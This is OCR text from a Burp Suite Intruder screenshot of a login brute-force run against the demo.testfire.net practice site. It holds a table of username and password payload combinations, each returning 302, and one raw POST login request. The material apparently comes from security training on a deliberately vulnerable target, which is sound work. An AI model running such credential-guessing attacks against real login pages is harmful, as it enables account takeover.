 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Payload4 Status
0 302
1 user1 user3 ayus esan 302
2 admin1 user3 ayus esan 302
3 user2 user3 ayus esan 302
4 admin2 user3 ayus esan 302
5 ayur user3 ayus esan 302
6 user4 user3 ayus esan 302
7 user1 user4 ayus esan 302
8 admin1 user4 ayus esan 302
9 user2 user4 ayus esan 302
10 admin2 user4 ayus esan 302
11 ayur user4 ayus esan 302
Request Response
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://demo.testfire.net
10 Connection: close
11 Referer: http://demo.testfire.net/login.jsp
12 Cookie: JSESSIONID=user2
13 Upgrade-Insecure-Requests: 1
14
15 uid=user3&passw=ayus&btnSubmit=esan
? Search... 0 matches
44 of 192